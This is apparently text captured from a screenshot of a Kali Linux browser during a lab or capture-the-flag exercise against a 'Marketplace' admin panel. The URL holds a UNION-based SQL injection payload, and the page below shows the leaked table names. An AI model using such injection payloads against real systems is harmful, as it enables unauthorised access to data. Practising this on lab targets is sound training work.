 10.10.205.72/admin?user=5 UNION SELECT group_concat(table_name),2,3,4 from infor 90%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | Administration panel | New listing | Messages | Log out
User items,messages,users
User 2
ID: items,messages,users
Is administrator: true
Delete user